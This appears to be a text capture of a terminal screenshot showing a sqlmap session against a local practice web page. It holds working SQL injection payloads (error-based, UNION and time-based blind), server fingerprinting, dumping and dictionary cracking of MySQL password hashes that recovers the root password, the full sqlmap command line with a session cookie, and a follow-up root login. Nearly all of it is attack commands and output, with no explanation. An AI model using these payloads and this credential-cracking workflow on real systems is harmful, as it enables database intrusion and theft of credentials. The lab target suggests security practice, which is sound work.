 File Edit View Search Terminal Help
Payload: title=%' AND (SELECT 3590 FROM(SELECT COUNT(*),CONCAT(0x7164687971,(SELECT (CASE WHEN (3590=3590) THEN 1 ELSE 0 END)),0x71616c6
571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164687971,0x65616f4d4e7378646e69,0x71616c6571),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: title=%' AND SLEEP(5) AND '%'='
---
[12:25:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:25:03] [INFO] fetching current user
current user: 'root@localhost'
[12:25:03] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:25:08] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:25:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:25:13] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:25:13] [INFO] starting 2 processes
[12:25:31] [INFO] cracked password 'toor' for user 'root'
[12:25:33] [INFO] using suffix '1'
[12:25:57] [INFO] using suffix '123'
[12:26:19] [INFO] using suffix '2'
[12:26:29] [INFO] current status: darek... |^Z
[1]+ Stopped sqlmap -u "http://127.0.0.1/site/sqli_1.php?title=" --cookie="PHPSESSID=h5mi1m1covjjmds9fr0i3evht5;security_le
vel=0" --current-user --password
root@kali:~# mysql -h 127.0.0.1 -u root -p
Enter password: